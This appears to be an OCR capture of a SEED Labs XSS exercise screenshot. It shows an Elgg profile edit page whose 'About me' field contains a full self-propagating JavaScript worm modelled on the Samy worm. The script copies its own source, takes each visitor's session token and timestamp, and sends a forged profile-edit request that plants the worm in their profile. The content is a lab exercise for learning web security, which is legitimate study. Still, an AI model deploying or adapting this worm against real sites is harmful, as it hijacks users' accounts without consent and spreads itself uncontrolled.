 gibs_vm1.3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Edit profile : XSS Lab Site - Mozilla Firefox
En
9:00 PM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit
67%
Most Visited SEED Labs Sites for Labs
Display name
Samy
About me
Visual edit
<script id="worm" type="text/javascript">
window.onload=function(){
var headerTag="<script type='text/javascript' id='worm'>";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy+is+MY+HERO"+wormCode+"&accesslevel%5Bdescription%5D=2";
var name="&name="+userName;
var sendurl= "http://www.xsslabelgg.com/action/profile/edit";
var content= token+ts+name+desc+guid;
var samyGuid= 47;
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications